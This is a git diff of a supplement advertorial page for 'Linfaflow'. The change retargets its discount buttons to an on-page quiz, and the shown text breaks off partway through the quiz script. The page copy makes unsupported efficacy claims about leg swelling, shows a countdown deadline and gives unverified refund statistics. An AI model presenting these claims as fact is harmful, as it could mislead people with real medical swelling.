



==== commit 58dfe8ae: "Update index.html" ====
--- a/adv04lfw/index.html
+++ b/adv04lfw/index.html
@@ -660,8 +660,8 @@
 <span class="amz-stars"><span class="amz-stars-empty">★★★★★</span><span class="amz-stars-full" style="width: 96%;">★★★★★</span></span>
 <span class="amz-count">13,428 ratings</span></div>
 <img loading="lazy" src="images/lfwbrandingbuybox.webp" decoding="async" class="spec-card-img" data-src="images/lfwbrandingbuybox.webp" alt="Linfaflow product" width="1152" height="668" /><div class="spec-list"><div class="spec-row"><div class="spec-label">Best for</div><div class="spec-value">Swelling and heaviness in the legs, ankles and feet.</div></div><div class="spec-row"><div class="spec-label">Ingredients</div><div class="spec-value">Vitamin P from French Pine Bark Extract</div></div><div class="spec-row"><div class="spec-label">How to use</div><div class="spec-value">One dropper under the tongue, twice a day</div></div><div class="spec-row"><div class="spec-label">Quality</div><div class="spec-value">FDA-registered facility<br>GMP-certified</div></div><div class="spec-row"><div class="spec-label">Guarantee</div><div class="spec-value">90-day money-back guarantee</div></div></div><div class="glance-rule"></div>
-<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Look, I get it. You've been burned before. Spent money on "miracle cures" that turned out to be expensive garbage.</p><p>So here's my promise:</p><p>Try Linfaflow for 90 days. Use it every single day. Twice a day if you want. Feel the heaviness lift. Feel the swelling shrink. Feel your confidence come back.</p><p>And if you don't look down at your legs one evening and think... "Holy crap, I can see my ankles again"...</p><p>I'll refund every penny.</p><p>No forms to fill out. No "store credit" nonsense. No questions asked. Simply email and you will be refunded within 24 hours.</p><p>Why am I so confident? Because our refund rate is 0.4%. That's FOUR people per thousand.</p><p>Linfaflow works. Period.</p><p>And no, this isn't the type of guarantee every other company throws around nowadays. This is no gimmick.</p><p>Want proof? Try emailing or calling our customer service. You can literally reach us 24/7. We respond to every single email within minutes. We answer every single phone call. It may sound old-fashioned but our customers are our absolute #1 priority. Period.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
-<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Look, I get it. You've been burned before. Spent money on "miracle cures" that turned out to be expensive garbage.</p><p>So here's my promise:</p><p>Try Linfaflow for 90 days. Use it every single day. Twice a day if you want. Feel the heaviness lift. Feel the swelling shrink. Feel your confidence come back.</p><p>And if you don't look down at your legs one evening and think... "Holy crap, I can see my ankles again"...</p><p>I'll refund every penny.</p><p>No forms to fill out. No "store credit" nonsense. No questions asked. Simply email and you will be refunded within 24 hours.</p><p>Why am I so confident? Because our refund rate is 0.4%. That's FOUR people per thousand.</p><p>Linfaflow works. Period.</p><p>And no, this isn't the type of guarantee every other company throws around nowadays. This is no gimmick.</p><p>Want proof? Try emailing or calling our customer service. You can literally reach us 24/7. We respond to every single email within minutes. We answer every single phone call. It may sound old-fashioned but our customers are our absolute #1 priority. Period.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
+<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Women sharing their results with Linfaflow online">
@@ -675,7 +675,7 @@
 <img loading="lazy" src="images/sharon-linfaflow-test-03.webp" decoding="async" class="t-avatar" data-src="images/sharon-linfaflow-test-03.webp" alt="Sharon Thompson" width="376" height="376" /><div class="t-meta">
 <span class="tname">Sharon Thompson, 64</span>
 <span class="tmeta">Tucson, Arizona</span></div></figcaption></figure><div class="cta-standalone">
-<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
+<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
 <span class="comments-count">8</span></div><div class="comment-composer">
 <span class="composer-av" aria-hidden="true"></span>
 <input type="text" placeholder="Add a comment…" aria-label="Add a comment"></div><div class="comment">
@@ -804,8 +804,8 @@
   }
 </style>
 <div class="sticky-cta-bar" id="stickyCta" aria-hidden="true">
-<a class="glance-cta sticky-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
-<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://cc.linfaflow.com/dtcnew/checkout.php",img:"images/mockup-kit-dev-1.webp"},{name:"2 Bottles",badge:"60% OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://cc.linfaflow.com/dtcnew/checkout.php",img:"images/mockup-kit-dev-2.webp"},{name:"3 Bottles",badge:"70% 